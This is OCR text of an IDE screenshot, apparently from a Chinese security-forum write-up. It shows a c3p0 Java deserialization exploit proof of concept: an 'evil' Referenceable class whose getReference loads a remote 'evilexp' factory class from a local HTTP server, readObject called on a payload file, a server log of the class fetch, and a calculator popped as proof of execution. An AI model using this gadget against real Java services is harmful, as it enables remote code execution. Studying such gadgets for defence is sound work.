 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) C3p0 - c3p.java
c3p (5)
C3p0 src main java org example c3p evil getLoginTimeout
项目
pom.xml (C3p0) c3p.java evilexp.java
C3p0
.idea
src
main
java
org.example
c3p
evilexp
resources
test
target
classes
org
example
c3p
evil
generated-sources
.gitignore
a.bin
pom.xml
外部库
临时文件和控制台
31 ObjectInputStream unser = new ObjectInputStream(new FileInputStream( name: "a.bin"));
32 unser.readObject();
33 unser.close();
34 }
35
1 个用法
36 public static class evil implements ConnectionPoolDataSource, Referenceable {
2 个用法
37 public PrintWriter getLogWriter () throws SQLException {return null;}
2 个用法
38 public void setLogWriter ( PrintWriter out ) throws SQLException {}
39 public void setLoginTimeout ( int seconds ) throws SQLException {}
2 个用法
40 public int getLoginTimeout () throws SQLException {return 0;}
0 个用法
41 public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
0 个用法
42 public PooledConnection getPooledConnection () throws SQLException {return null;}
0 个用法
43 public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
44
45 @Override
46 public Reference getReference() throws NamingException {
47 return new Reference( className: "evilexp", factory: "evilexp", factoryLocation: "http://127.0.0.1:8888/");
48 }
49 }
50 }
51
命令提示符 - python -m http.
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
Y:\111>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2024 17:56: "GET /evilexp.class HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
Y:\111>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2024 17:56:58] "GET /evilexp.class HTTP/1.1" 200 -
KALI
PURPLE
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
运行: c3p (5)
at org.example.c3p.main(c3p.java:32)
进程已结束,退出代码1
版本控制 运行 TODO 问题 终端 Profiler MurphySec 服务 构建 Dependencies
LF UTF-8 4 个空格
先知社区